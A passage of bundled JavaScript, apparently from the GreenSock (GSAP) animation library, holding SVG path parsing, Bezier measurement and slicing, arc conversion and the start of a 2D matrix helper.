  var type = element.tagName.toLowerCase(), circ = 0.552284749831, data, x, y, r, ry, path, rcirc, rycirc, points, w, h, x2, x3, x4, x5, x6, y2, y3, y4, y5, y6, attr2;
  if (type === "path" || !element.getBBox) {
    return element;
  }
  path = _createPath(element, "x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points");
  attr2 = _attrToObj(element, _typeAttrs[type]);
  if (type === "rect") {
    r = attr2.rx;
    ry = attr2.ry || r;
    x = attr2.x;
    y = attr2.y;
    w = attr2.width - r * 2;
    h = attr2.height - ry * 2;
    if (r || ry) {
      x2 = x + r * (1 - circ);
      x3 = x + r;
      x4 = x3 + w;
      x5 = x4 + r * circ;
      x6 = x4 + r;
      y2 = y + ry * (1 - circ);
      y3 = y + ry;
      y4 = y3 + h;
      y5 = y4 + ry * circ;
      y6 = y4 + ry;
      data = "M" + x6 + "," + y3 + " V" + y4 + " C" + [x6, y5, x5, y6, x4, y6, x4 - (x4 - x3) / 3, y6, x3 + (x4 - x3) / 3, y6, x3, y6, x2, y6, x, y5, x, y4, x, y4 - (y4 - y3) / 3, x, y3 + (y4 - y3) / 3, x, y3, x, y2, x2, y, x3, y, x3 + (x4 - x3) / 3, y, x4 - (x4 - x3) / 3, y, x4, y, x5, y, x6, y2, x6, y3].join(",") + "z";
    } else {
      data = "M" + (x + w) + "," + y + " v" + h + " h" + -w + " v" + -h + " h" + w + "z";
    }
  } else if (type === "circle" || type === "ellipse") {
    if (type === "circle") {
      r = ry = attr2.r;
      rycirc = r * circ;
    } else {
      r = attr2.rx;
      ry = attr2.ry;
      rycirc = ry * circ;
    }
    x = attr2.cx;
    y = attr2.cy;
    rcirc = r * circ;
    data = "M" + (x + r) + "," + y + " C" + [x + r, y + rycirc, x + rcirc, y + ry, x, y + ry, x - rcirc, y + ry, x - r, y + rycirc, x - r, y, x - r, y - rycirc, x - rcirc, y - ry, x, y - ry, x + rcirc, y - ry, x + r, y - rycirc, x + r, y].join(",") + "z";
  } else if (type === "line") {
    data = "M" + attr2.x1 + "," + attr2.y1 + " L" + attr2.x2 + "," + attr2.y2;
  } else if (type === "polyline" || type === "polygon") {
    points = (element.getAttribute("points") + "").match(_numbersExp) || [];
    x = points.shift();
    y = points.shift();
    data = "M" + x + "," + y + " L" + points.join(",");
    if (type === "polygon") {
      data += "," + x + "," + y + "z";
    }
  }
  path.setAttribute("d", rawPathToString(path._gsRawPath = stringToRawPath(data)));
  if (swap && element.parentNode) {
    element.parentNode.insertBefore(path, element);
    element.parentNode.removeChild(element);
  }
  return path;
}
function getRotationAtBezierT(segment, i, t) {
  var a = segment[i], b = segment[i + 2], c = segment[i + 4], x;
  a += (b - a) * t;
  b += (c - b) * t;
  a += (b - a) * t;
  x = b + (c + (segment[i + 6] - c) * t - b) * t - a;
  a = segment[i + 1];
  b = segment[i + 3];
  c = segment[i + 5];
  a += (b - a) * t;
  b += (c - b) * t;
  a += (b - a) * t;
  return _round$2(_atan2(b + (c + (segment[i + 7] - c) * t - b) * t - a, x) * _RAD2DEG$1);
}
function sliceRawPath(rawPath, start, end) {
  end = _isUndefined$1(end) ? 1 : _roundPrecise(end) || 0;
  start = _roundPrecise(start) || 0;
  var loops = Math.max(0, ~~(_abs$1(end - start) - 1e-8)), path = copyRawPath(rawPath);
  if (start > end) {
    start = 1 - start;
    end = 1 - end;
    _reverseRawPath(path);
    path.totalLength = 0;
  }
  if (start < 0 || end < 0) {
    var offset2 = Math.abs(~~Math.min(start, end)) + 1;
    start += offset2;
    end += offset2;
  }
  path.totalLength || cacheRawPathMeasurements(path);
  var wrap3 = end > 1, s = getProgressData(path, start, _temp, true), e = getProgressData(path, end, _temp2), eSeg = e.segment, sSeg = s.segment, eSegIndex = e.segIndex, sSegIndex = s.segIndex, ei = e.i, si = s.i, sameSegment = sSegIndex === eSegIndex, sameBezier = ei === si && sameSegment, wrapsBehind, sShift, eShift, i, copy, totalSegments, l, j;
  if (wrap3 || loops) {
    wrapsBehind = eSegIndex < sSegIndex || sameSegment && ei < si || sameBezier && e.t < s.t;
    if (_splitSegment(path, sSegIndex, si, s.t)) {
      sSegIndex++;
      if (!wrapsBehind) {
        eSegIndex++;
        if (sameBezier) {
          e.t = (e.t - s.t) / (1 - s.t);
          ei = 0;
        } else if (sameSegment) {
          ei -= si;
        }
      }
    }
    if (Math.abs(1 - (end - start)) < 1e-5) {
      eSegIndex = sSegIndex - 1;
    } else if (!e.t && eSegIndex) {
      eSegIndex--;
    } else if (_splitSegment(path, eSegIndex, ei, e.t) && wrapsBehind) {
      sSegIndex++;
    }
    if (s.t === 1) {
      sSegIndex = (sSegIndex + 1) % path.length;
    }
    copy = [];
    totalSegments = path.length;
    l = 1 + totalSegments * loops;
    j = sSegIndex;
    l += (totalSegments - sSegIndex + eSegIndex) % totalSegments;
    for (i = 0; i < l; i++) {
      _appendOrMerge(copy, path[j++ % totalSegments]);
    }
    path = copy;
  } else {
    eShift = e.t === 1 ? 6 : subdivideSegment(eSeg, ei, e.t);
    if (start !== end) {
      sShift = subdivideSegment(sSeg, si, sameBezier ? s.t / e.t : s.t);
      sameSegment && (eShift += sShift);
      eSeg.splice(ei + eShift + 2);
      (sShift || si) && sSeg.splice(0, si + sShift);
      i = path.length;
      while (i--) {
        (i < sSegIndex || i > eSegIndex) && path.splice(i, 1);
      }
    } else {
      eSeg.angle = getRotationAtBezierT(eSeg, ei + eShift, 0);
      ei += eShift;
      s = eSeg[ei];
      e = eSeg[ei + 1];
      eSeg.length = eSeg.totalLength = 0;
      eSeg.totalPoints = path.totalPoints = 8;
      eSeg.push(s, e, s, e, s, e, s, e);
    }
  }
  path.totalLength = 0;
  return path;
}
function measureSegment(segment, startIndex, bezierQty) {
  startIndex = startIndex || 0;
  if (!segment.samples) {
    segment.samples = [];
    segment.lookup = [];
  }
  var resolution = ~~segment.resolution || 12, inc = 1 / resolution, endIndex = bezierQty ? startIndex + bezierQty * 6 + 1 : segment.length, x1 = segment[startIndex], y1 = segment[startIndex + 1], samplesIndex = startIndex ? startIndex / 6 * resolution : 0, samples = segment.samples, lookup = segment.lookup, min = (startIndex ? segment.minLength : _largeNum) || _largeNum, prevLength = samples[samplesIndex + bezierQty * resolution - 1], length = startIndex ? samples[samplesIndex - 1] : 0, i, j, x4, x3, x2, xd, xd1, y4, y3, y2, yd, yd1, inv, t, lengthIndex, l, segLength;
  samples.length = lookup.length = 0;
  for (j = startIndex + 2; j < endIndex; j += 6) {
    x4 = segment[j + 4] - x1;
    x3 = segment[j + 2] - x1;
    x2 = segment[j] - x1;
    y4 = segment[j + 5] - y1;
    y3 = segment[j + 3] - y1;
    y2 = segment[j + 1] - y1;
    xd = xd1 = yd = yd1 = 0;
    if (_abs$1(x4) < 0.01 && _abs$1(y4) < 0.01 && _abs$1(x2) + _abs$1(y2) < 0.01) {
      if (segment.length > 8) {
        segment.splice(j, 6);
        j -= 6;
        endIndex -= 6;
      }
    } else {
      for (i = 1; i <= resolution; i++) {
        t = inc * i;
        inv = 1 - t;
        xd = xd1 - (xd1 = (t * t * x4 + 3 * inv * (t * x3 + inv * x2)) * t);
        yd = yd1 - (yd1 = (t * t * y4 + 3 * inv * (t * y3 + inv * y2)) * t);
        l = _sqrt(yd * yd + xd * xd);
        if (l < min) {
          min = l;
        }
        length += l;
        samples[samplesIndex++] = length;
      }
    }
    x1 += x4;
    y1 += y4;
  }
  if (prevLength) {
    prevLength -= length;
    for (; samplesIndex < samples.length; samplesIndex++) {
      samples[samplesIndex] += prevLength;
    }
  }
  if (samples.length && min) {
    segment.totalLength = segLength = samples[samples.length - 1] || 0;
    segment.minLength = min;
    if (segLength / min < 9999) {
      l = lengthIndex = 0;
      for (i = 0; i < segLength; i += min) {
        lookup[l++] = samples[lengthIndex] < i ? ++lengthIndex : lengthIndex;
      }
    }
  } else {
    segment.totalLength = samples[0] = 0;
  }
  return startIndex ? length - samples[startIndex / 2 - 1] : length;
}
function cacheRawPathMeasurements(rawPath, resolution) {
  var pathLength, points, i;
  for (i = pathLength = points = 0; i < rawPath.length; i++) {
    rawPath[i].resolution = ~~resolution || 12;
    points += rawPath[i].length;
    pathLength += measureSegment(rawPath[i]);
  }
  rawPath.totalPoints = points;
  rawPath.totalLength = pathLength;
  return rawPath;
}
function subdivideSegment(segment, i, t) {
  if (t <= 0 || t >= 1) {
    return 0;
  }
  var ax = segment[i], ay = segment[i + 1], cp1x = segment[i + 2], cp1y = segment[i + 3], cp2x = segment[i + 4], cp2y = segment[i + 5], bx = segment[i + 6], by = segment[i + 7], x1a = ax + (cp1x - ax) * t, x2 = cp1x + (cp2x - cp1x) * t, y1a = ay + (cp1y - ay) * t, y2 = cp1y + (cp2y - cp1y) * t, x1 = x1a + (x2 - x1a) * t, y1 = y1a + (y2 - y1a) * t, x2a = cp2x + (bx - cp2x) * t, y2a = cp2y + (by - cp2y) * t;
  x2 += (x2a - x2) * t;
  y2 += (y2a - y2) * t;
  segment.splice(
    i + 2,
    4,
    _round$2(x1a),
    _round$2(y1a),
    _round$2(x1),
    _round$2(y1),
    _round$2(x1 + (x2 - x1) * t),
    _round$2(y1 + (y2 - y1) * t),
    _round$2(x2),
    _round$2(y2),
    _round$2(x2a),
    _round$2(y2a)
  );
  segment.samples && segment.samples.splice(i / 6 * segment.resolution | 0, 0, 0, 0, 0, 0, 0, 0);
  return 6;
}
function getProgressData(rawPath, progress, decoratee, pushToNextIfAtEnd) {
  decoratee = decoratee || {};
  rawPath.totalLength || cacheRawPathMeasurements(rawPath);
  if (progress < 0 || progress > 1) {
    progress = _wrapProgress(progress);
  }
  var segIndex = 0, segment = rawPath[0], samples, resolution, length, min, max, i, t;
  if (!progress) {
    t = i = segIndex = 0;
    segment = rawPath[0];
  } else if (progress === 1) {
    t = 1;
    segIndex = rawPath.length - 1;
    segment = rawPath[segIndex];
    i = segment.length - 8;
  } else {
    if (rawPath.length > 1) {
      length = rawPath.totalLength * progress;
      max = i = 0;
      while ((max += rawPath[i++].totalLength) < length) {
        segIndex = i;
      }
      segment = rawPath[segIndex];
      min = max - segment.totalLength;
      progress = (length - min) / (max - min) || 0;
    }
    samples = segment.samples;
    resolution = segment.resolution;
    length = segment.totalLength * progress;
    i = segment.lookup.length ? segment.lookup[~~(length / segment.minLength)] || 0 : _getSampleIndex(samples, length, progress);
    min = i ? samples[i - 1] : 0;
    max = samples[i];
    if (max < length) {
      min = max;
      max = samples[++i];
    }
    t = 1 / resolution * ((length - min) / (max - min) + i % resolution);
    i = ~~(i / resolution) * 6;
    if (pushToNextIfAtEnd && t === 1) {
      if (i + 6 < segment.length) {
        i += 6;
        t = 0;
      } else if (segIndex + 1 < rawPath.length) {
        i = t = 0;
        segment = rawPath[++segIndex];
      }
    }
  }
  decoratee.t = t;
  decoratee.i = i;
  decoratee.path = rawPath;
  decoratee.segment = segment;
  decoratee.segIndex = segIndex;
  return decoratee;
}
function getPositionOnPath(rawPath, progress, includeAngle, point) {
  var segment = rawPath[0], result = point || {}, samples, resolution, length, min, max, i, t, a, inv;
  if (progress < 0 || progress > 1) {
    progress = _wrapProgress(progress);
  }
  if (rawPath.length > 1) {
    length = rawPath.totalLength * progress;
    max = i = 0;
    while ((max += rawPath[i++].totalLength) < length) {
      segment = rawPath[i];
    }
    min = max - segment.totalLength;
    progress = (length - min) / (max - min) || 0;
  }
  samples = segment.samples;
  resolution = segment.resolution;
  length = segment.totalLength * progress;
  i = segment.lookup.length ? segment.lookup[progress < 1 ? ~~(length / segment.minLength) : segment.lookup.length - 1] || 0 : _getSampleIndex(samples, length, progress);
  min = i ? samples[i - 1] : 0;
  max = samples[i];
  if (max < length) {
    min = max;
    max = samples[++i];
  }
  t = 1 / resolution * ((length - min) / (max - min) + i % resolution) || 0;
  inv = 1 - t;
  i = ~~(i / resolution) * 6;
  a = segment[i];
  result.x = _round$2((t * t * (segment[i + 6] - a) + 3 * inv * (t * (segment[i + 4] - a) + inv * (segment[i + 2] - a))) * t + a);
  result.y = _round$2((t * t * (segment[i + 7] - (a = segment[i + 1])) + 3 * inv * (t * (segment[i + 5] - a) + inv * (segment[i + 3] - a))) * t + a);
  if (includeAngle) {
    result.angle = segment.totalLength ? getRotationAtBezierT(segment, i, t >= 1 ? 1 - 1e-9 : t ? t : 1e-9) : segment.angle || 0;
  }
  return result;
}
function transformRawPath(rawPath, a, b, c, d, tx, ty) {
  var j = rawPath.length, segment, l, i, x, y;
  while (--j > -1) {
    segment = rawPath[j];
    l = segment.length;
    for (i = 0; i < l; i += 2) {
      x = segment[i];
      y = segment[i + 1];
      segment[i] = x * a + y * c + tx;
      segment[i + 1] = x * b + y * d + ty;
    }
  }
  rawPath._dirty = 1;
  return rawPath;
}
function arcToSegment(lastX, lastY, rx, ry, angle, largeArcFlag, sweepFlag, x, y) {
  if (lastX === x && lastY === y) {
    return;
  }
  rx = _abs$1(rx);
  ry = _abs$1(ry);
  var angleRad = angle % 360 * _DEG2RAD$1, cosAngle = _cos(angleRad), sinAngle = _sin(angleRad), PI = Math.PI, TWOPI = PI * 2, dx2 = (lastX - x) / 2, dy2 = (lastY - y) / 2, x1 = cosAngle * dx2 + sinAngle * dy2, y1 = -sinAngle * dx2 + cosAngle * dy2, x1_sq = x1 * x1, y1_sq = y1 * y1, radiiCheck = x1_sq / (rx * rx) + y1_sq / (ry * ry);
  if (radiiCheck > 1) {
    rx = _sqrt(radiiCheck) * rx;
    ry = _sqrt(radiiCheck) * ry;
  }
  var rx_sq = rx * rx, ry_sq = ry * ry, sq = (rx_sq * ry_sq - rx_sq * y1_sq - ry_sq * x1_sq) / (rx_sq * y1_sq + ry_sq * x1_sq);
  if (sq < 0) {
    sq = 0;
  }
  var coef = (largeArcFlag === sweepFlag ? -1 : 1) * _sqrt(sq), cx1 = coef * (rx * y1 / ry), cy1 = coef * -(ry * x1 / rx), sx2 = (lastX + x) / 2, sy2 = (lastY + y) / 2, cx = sx2 + (cosAngle * cx1 - sinAngle * cy1), cy = sy2 + (sinAngle * cx1 + cosAngle * cy1), ux = (x1 - cx1) / rx, uy = (y1 - cy1) / ry, vx = (-x1 - cx1) / rx, vy = (-y1 - cy1) / ry, temp = ux * ux + uy * uy, angleStart = (uy < 0 ? -1 : 1) * Math.acos(ux / _sqrt(temp)), angleExtent = (ux * vy - uy * vx < 0 ? -1 : 1) * Math.acos((ux * vx + uy * vy) / _sqrt(temp * (vx * vx + vy * vy)));
  isNaN(angleExtent) && (angleExtent = PI);
  if (!sweepFlag && angleExtent > 0) {
    angleExtent -= TWOPI;
  } else if (sweepFlag && angleExtent < 0) {
    angleExtent += TWOPI;
  }
  angleStart %= TWOPI;
  angleExtent %= TWOPI;
  var segments = Math.ceil(_abs$1(angleExtent) / (TWOPI / 4)), rawPath = [], angleIncrement = angleExtent / segments, controlLength = 4 / 3 * _sin(angleIncrement / 2) / (1 + _cos(angleIncrement / 2)), ma = cosAngle * rx, mb = sinAngle * rx, mc = sinAngle * -ry, md = cosAngle * ry, i;
  for (i = 0; i < segments; i++) {
    angle = angleStart + i * angleIncrement;
    x1 = _cos(angle);
    y1 = _sin(angle);
    ux = _cos(angle += angleIncrement);
    uy = _sin(angle);
    rawPath.push(x1 - controlLength * y1, y1 + controlLength * x1, ux + controlLength * uy, uy - controlLength * ux, ux, uy);
  }
  for (i = 0; i < rawPath.length; i += 2) {
    x1 = rawPath[i];
    y1 = rawPath[i + 1];
    rawPath[i] = x1 * ma + y1 * mc + cx;
    rawPath[i + 1] = x1 * mb + y1 * md + cy;
  }
  rawPath[i - 2] = x;
  rawPath[i - 1] = y;
  return rawPath;
}
function stringToRawPath(d) {
  var a = (d + "").replace(_scientific, function(m) {
    var n = +m;
    return n < 1e-4 && n > -1e-4 ? 0 : n;
  }).match(_svgPathExp) || [], path = [], relativeX = 0, relativeY = 0, twoThirds = 2 / 3, elements = a.length, points = 0, errorMessage = "ERROR: malformed path: " + d, i, j, x, y, command, isRelative, segment, startX, startY, difX, difY, beziers, prevCommand, flag1, flag2, line = function line2(sx, sy, ex, ey) {
    difX = (ex - sx) / 3;
    difY = (ey - sy) / 3;
    segment.push(sx + difX, sy + difY, ex - difX, ey - difY, ex, ey);
  };
  if (!d || !isNaN(a[0]) || isNaN(a[1])) {
    console.log(errorMessage);
    return path;
  }
  for (i = 0; i < elements; i++) {
    prevCommand = command;
    if (isNaN(a[i])) {
      command = a[i].toUpperCase();
      isRelative = command !== a[i];
    } else {
      i--;
    }
    x = +a[i + 1];
    y = +a[i + 2];
    if (isRelative) {
      x += relativeX;
      y += relativeY;
    }
    if (!i) {
      startX = x;
      startY = y;
    }
    if (command === "M") {
      if (segment) {
        if (segment.length < 8) {
          path.length -= 1;
        } else {
          points += segment.length;
        }
      }
      relativeX = startX = x;
      relativeY = startY = y;
      segment = [x, y];
      path.push(segment);
      i += 2;
      command = "L";
    } else if (command === "C") {
      if (!segment) {
        segment = [0, 0];
      }
      if (!isRelative) {
        relativeX = relativeY = 0;
      }
      segment.push(x, y, relativeX + a[i + 3] * 1, relativeY + a[i + 4] * 1, relativeX += a[i + 5] * 1, relativeY += a[i + 6] * 1);
      i += 6;
    } else if (command === "S") {
      difX = relativeX;
      difY = relativeY;
      if (prevCommand === "C" || prevCommand === "S") {
        difX += relativeX - segment[segment.length - 4];
        difY += relativeY - segment[segment.length - 3];
      }
      if (!isRelative) {
        relativeX = relativeY = 0;
      }
      segment.push(difX, difY, x, y, relativeX += a[i + 3] * 1, relativeY += a[i + 4] * 1);
      i += 4;
    } else if (command === "Q") {
      difX = relativeX + (x - relativeX) * twoThirds;
      difY = relativeY + (y - relativeY) * twoThirds;
      if (!isRelative) {
        relativeX = relativeY = 0;
      }
      relativeX += a[i + 3] * 1;
      relativeY += a[i + 4] * 1;
      segment.push(difX, difY, relativeX + (x - relativeX) * twoThirds, relativeY + (y - relativeY) * twoThirds, relativeX, relativeY);
      i += 4;
    } else if (command === "T") {
      difX = relativeX - segment[segment.length - 4];
      difY = relativeY - segment[segment.length - 3];
      segment.push(relativeX + difX, relativeY + difY, x + (relativeX + difX * 1.5 - x) * twoThirds, y + (relativeY + difY * 1.5 - y) * twoThirds, relativeX = x, relativeY = y);
      i += 2;
    } else if (command === "H") {
      line(relativeX, relativeY, relativeX = x, relativeY);
      i += 1;
    } else if (command === "V") {
      line(relativeX, relativeY, relativeX, relativeY = x + (isRelative ? relativeY - relativeX : 0));
      i += 1;
    } else if (command === "L" || command === "Z") {
      if (command === "Z") {
        x = startX;
        y = startY;
        segment.closed = true;
      }
      if (command === "L" || _abs$1(relativeX - x) > 0.5 || _abs$1(relativeY - y) > 0.5) {
        line(relativeX, relativeY, x, y);
        if (command === "L") {
          i += 2;
        }
      }
      relativeX = x;
      relativeY = y;
    } else if (command === "A") {
      flag1 = a[i + 4];
      flag2 = a[i + 5];
      difX = a[i + 6];
      difY = a[i + 7];
      j = 7;
      if (flag1.length > 1) {
        if (flag1.length < 3) {
          difY = difX;
          difX = flag2;
          j--;
        } else {
          difY = flag2;
          difX = flag1.substr(2);
          j -= 2;
        }
        flag2 = flag1.charAt(1);
        flag1 = flag1.charAt(0);
      }
      beziers = arcToSegment(relativeX, relativeY, +a[i + 1], +a[i + 2], +a[i + 3], +flag1, +flag2, (isRelative ? relativeX : 0) + difX * 1, (isRelative ? relativeY : 0) + difY * 1);
      i += j;
      if (beziers) {
        for (j = 0; j < beziers.length; j++) {
          segment.push(beziers[j]);
        }
      }
      relativeX = segment[segment.length - 2];
      relativeY = segment[segment.length - 1];
    } else {
      console.log(errorMessage);
    }
  }
  i = segment.length;
  if (i < 6) {
    path.pop();
    i = 0;
  } else if (segment[0] === segment[i - 2] && segment[1] === segment[i - 1]) {
    segment.closed = true;
  }
  path.totalPoints = points + i;
  return path;
}
function flatPointsToSegment(points, curviness) {
  if (curviness === void 0) {
    curviness = 1;
  }
  var x = points[0], y = 0, segment = [x, y], i = 2;
  for (; i < points.length; i += 2) {
    segment.push(x, y, points[i], y = (points[i] - x) * curviness / 2, x = points[i], -y);
  }
  return segment;
}
function pointsToSegment(points, curviness) {
  _abs$1(points[0] - points[2]) < 1e-4 && _abs$1(points[1] - points[3]) < 1e-4 && (points = points.slice(2));
  var l = points.length - 2, x = +points[0], y = +points[1], nextX = +points[2], nextY = +points[3], segment = [x, y, x, y], dx2 = nextX - x, dy2 = nextY - y, closed = Math.abs(points[l] - x) < 1e-3 && Math.abs(points[l + 1] - y) < 1e-3, prevX, prevY, i, dx1, dy1, r1, r2, r3, tl, mx1, mx2, mxm, my1, my2, mym;
  if (closed) {
    points.push(nextX, nextY);
    nextX = x;
    nextY = y;
    x = points[l - 2];
    y = points[l - 1];
    points.unshift(x, y);
    l += 4;
  }
  curviness = curviness || curviness === 0 ? +curviness : 1;
  for (i = 2; i < l; i += 2) {
    prevX = x;
    prevY = y;
    x = nextX;
    y = nextY;
    nextX = +points[i + 2];
    nextY = +points[i + 3];
    if (x === nextX && y === nextY) {
      continue;
    }
    dx1 = dx2;
    dy1 = dy2;
    dx2 = nextX - x;
    dy2 = nextY - y;
    r1 = _sqrt(dx1 * dx1 + dy1 * dy1);
    r2 = _sqrt(dx2 * dx2 + dy2 * dy2);
    r3 = _sqrt(Math.pow(dx2 / r2 + dx1 / r1, 2) + Math.pow(dy2 / r2 + dy1 / r1, 2));
    tl = (r1 + r2) * curviness * 0.25 / r3;
    mx1 = x - (x - prevX) * (r1 ? tl / r1 : 0);
    mx2 = x + (nextX - x) * (r2 ? tl / r2 : 0);
    mxm = x - (mx1 + ((mx2 - mx1) * (r1 * 3 / (r1 + r2) + 0.5) / 4 || 0));
    my1 = y - (y - prevY) * (r1 ? tl / r1 : 0);
    my2 = y + (nextY - y) * (r2 ? tl / r2 : 0);
    mym = y - (my1 + ((my2 - my1) * (r1 * 3 / (r1 + r2) + 0.5) / 4 || 0));
    if (x !== prevX || y !== prevY) {
      segment.push(
        _round$2(mx1 + mxm),
        _round$2(my1 + mym),
        _round$2(x),
        _round$2(y),
        _round$2(mx2 + mxm),
        _round$2(my2 + mym)
      );
    }
  }
  x !== nextX || y !== nextY || segment.length < 4 ? segment.push(_round$2(nextX), _round$2(nextY), _round$2(nextX), _round$2(nextY)) : segment.length -= 2;
  if (segment.length === 2) {
    segment.push(x, y, x, y, x, y);
  } else if (closed) {
    segment.splice(0, 6);
    segment.length = segment.length - 6;
  }
  return segment;
}
function rawPathToString(rawPath) {
  if (_isNumber$1(rawPath[0])) {
    rawPath = [rawPath];
  }
  var result = "", l = rawPath.length, sl, s, i, segment;
  for (s = 0; s < l; s++) {
    segment = rawPath[s];
    result += "M" + _round$2(segment[0]) + "," + _round$2(segment[1]) + " C";
    sl = segment.length;
    for (i = 2; i < sl; i++) {
      result += _round$2(segment[i++]) + "," + _round$2(segment[i++]) + " " + _round$2(segment[i++]) + "," + _round$2(segment[i++]) + " " + _round$2(segment[i++]) + "," + _round$2(segment[i]) + " ";
    }
    if (segment.closed) {
      result += "z";
    }
  }
  return result;
}
/*!
 * matrix 3.11.0
 * https://greensock.com
 *
 * Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _doc$3, _win$3, _docElement$1, _body$4, _divContainer, _svgContainer, _identityMatrix$1, _gEl, _transformProp$2 = "transform", _transformOriginProp$1 = _transformProp$2 + "Origin", _hasOffsetBug, _setDoc = function _setDoc2(element) {
  var doc = element.ownerDocument || element;
  if (!(_transformProp$2 in element.style) && "msTransform" in element.style) {
    _transformProp$2 = "msTransform";
    _transformOriginProp$1 = _transformProp$2 + "Origin";
  }
  while (doc.parentNode && (doc = doc.parentNode)) {
  }
  _win$3 = window;
  _identityMatrix$1 = new Matrix2D();
  if (doc) {
    _doc$3 = doc;
    _docElement$1 = doc.documentElement;
    _body$4 = doc.body;
    _gEl = _doc$3.createElementNS("http://www.w3.org/2000/svg", "g");
    _gEl.style.transform = "none";
    var d1 = doc.createElement("div"), d2 = doc.createElement("div");
    _body$4.appendChild(d1);
    d1.appendChild(d2);
    d1.style.position = "static";
    d1.style[_transformProp$2] = "translate3d(0,0,1px)";
    _hasOffsetBug = d2.offsetParent !== d1;
    _body$4.removeChild(d1);
  }
  return doc;
}, _forceNonZeroScale = function _forceNonZeroScale2(e) {
  var a, cache;
  while (e && e !== _body$4) {
    cache = e._gsap;
    cache && cache.uncache && cache.get(e, "x");
    if (cache && !cache.scaleX && !cache.scaleY && cache.renderTransform) {
      cache.scaleX = cache.scaleY = 1e-4;
      cache.renderTransform(1, cache);
      a ? a.push(cache) : a = [cache];
    }
    e = e.parentNode;
  }
  return a;
}, _svgTemps = [], _divTemps = [], _getDocScrollTop$1 = function _getDocScrollTop2() {
  return _win$3.pageYOffset || _doc$3.scrollTop || _docElement$1.scrollTop || _body$4.scrollTop || 0;
}, _getDocScrollLeft$1 = function _getDocScrollLeft2() {
  return _win$3.pageXOffset || _doc$3.scrollLeft || _docElement$1.scrollLeft || _body$4.scrollLeft || 0;
}, _svgOwner = function _svgOwner2(element) {
  return element.ownerSVGElement || ((element.tagName + "").toLowerCase() === "svg" ? element : null);
}, _isFixed$1 = function _isFixed2(element) {
  if (_win$3.getComputedStyle(element).position === "fixed") {
    return true;
  }
  element = element.parentNode;
  if (element && element.nodeType === 1) {
    return _isFixed2(element);
  }
}, _createSibling = function _createSibling2(element, i) {
  if (element.parentNode && (_doc$3 || _setDoc(element))) {
    var svg = _svgOwner(element), ns = svg ? svg.getAttribute("xmlns") || "http://www.w3.org/2000/svg" : "http://www.w3.org/1999/xhtml", type = svg ? i ? "rect" : "g" : "div", x = i !== 2 ? 0 : 100, y = i === 3 ? 100 : 0, css2 = "position:absolute;display:block;pointer-events:none;margin:0;padding:0;", e = _doc$3.createElementNS ? _doc$3.createElementNS(ns.replace(/^https/, "http"), type) : _doc$3.createElement(type);
    if (i) {
      if (!svg) {
        if (!_divContainer) {
          _divContainer = _createSibling2(element);
          _divContainer.style.cssText = css2;
        }
        e.style.cssText = css2 + "width:0.1px;height:0.1px;top:" + y + "px;left:" + x + "px";
        _divContainer.appendChild(e);
      } else {
        _svgContainer || (_svgContainer = _createSibling2(element));
        e.setAttribute("width", 0.01);
        e.setAttribute("height", 0.01);
        e.setAttribute("transform", "translate(" + x + "," + y + ")");
        _svgContainer.appendChild(e);
      }
    }
    return e;
  }
  throw "Need document and parent.";
}, _consolidate = function _consolidate2(m) {
  var c = new Matrix2D(), i = 0;
  for (; i < m.numberOfItems; i++) {
    c.multiply(m.getItem(i).matrix);
  }
  return c;
}, _getCTM = function _getCTM2(svg) {
  var m = svg.getCTM(), transform2;
  if (!m) {
    transform2 = svg.style[_transformProp$2];
    svg.style[_transformProp$2] = "none";
    svg.appendChild(_gEl);
    m = _gEl.getCTM();
    svg.removeChild(_gEl);
    transform2 ? svg.style[_transformProp$2] = transform2 : svg.style.removeProperty(_transformProp$2.replace(/([A-Z])/g, "-$1").toLowerCase());
  }
  return m || _identityMatrix$1.clone();
}, _placeSiblings = function _placeSiblings2(element, adjustGOffset) {
  var svg = _svgOwner(element), isRootSVG = element === svg, siblings = svg ? _svgTemps : _divTemps, parent2 = element.parentNode, container, m, b, x, y, cs;
  if (element === _win$3) {
    return element;
  }
  siblings.length || siblings.push(_createSibling(element, 1), _createSibling(element, 2), _createSibling(element, 3));
  container = svg ? _svgContainer : _divContainer;
  if (svg) {
    if (isRootSVG) {
      b = _getCTM(element);
      x = -b.e / b.a;
      y = -b.f / b.d;
      m = _identityMatrix$1;
    } else if (element.getBBox) {
      b = element.getBBox();
      m = element.transform ? element.transform.baseVal : {};
      m = !m.numberOfItems ? _identityMatrix$1 : m.numberOfItems > 1 ? _consolidate(m) : m.getItem(0).matrix;
      x = m.a * b.x + m.c * b.y;
      y = m.b * b.x + m.d * b.y;
    } else {
      m = new Matrix2D();
      x = y = 0;
    }
    if (adjustGOffset && element.tagName.toLowerCase() === "g") {
      x = y = 0;
    }
    (isRootSVG ? svg : parent2).appendChild(container);
    container.setAttribute("transform", "matrix(" + m.a + "," + m.b + "," + m.c + "," + m.d + "," + (m.e + x) + "," + (m.f + y) + ")");
  } else {
    x = y = 0;
    if (_hasOffsetBug) {
      m = element.offsetParent;
      b = element;
      while (b && (b = b.parentNode) && b !== m && b.parentNode) {
        if ((_win$3.getComputedStyle(b)[_transformProp$2] + "").length > 4) {
          x = b.offsetLeft;
          y = b.offsetTop;
          b = 0;
        }
      }
    }
    cs = _win$3.getComputedStyle(element);
    if (cs.position !== "absolute" && cs.position !== "fixed") {
      m = element.offsetParent;
      while (parent2 && parent2 !== m) {
        x += parent2.scrollLeft || 0;
        y += parent2.scrollTop || 0;
        parent2 = parent2.parentNode;
      }
    }
    b = container.style;
    b.top = element.offsetTop - y + "px";
    b.left = element.offsetLeft - x + "px";
    b[_transformProp$2] = cs[_transformProp$2];
    b[_transformOriginProp$1] = cs[_transformOriginProp$1];
    b.position = cs.position === "fixed" ? "fixed" : "absolute";
    element.parentNode.appendChild(container);
  }
  return container;
}, _setMatrix = function _setMatrix2(m, a, b, c, d, e, f) {
  m.a = a;
  m.b = b;
  m.c = c;
  m.d = d;
  m.e = e;
  m.f = f;
  return m;
};
var Matrix2D = /* @__PURE__ */ function() {
  function Matrix2D2(a, b, c, d, e, f) {
    if (a === void 0) {
      a = 1;
    }
    if (b === void 0) {
      b = 0;
    }
    if (c === void 0) {
      c = 0;
    }
    if (d === void 0) {
      d = 1;
    }
    if (e === void 0) {
      e = 0;
    }
    if (f === void 0) {
      f = 0;
    }
    _setMatrix(this, a, b, c, d, e, f);
  }
  var _proto = Matrix2D2.prototype;
  _proto.inverse = function inverse() {
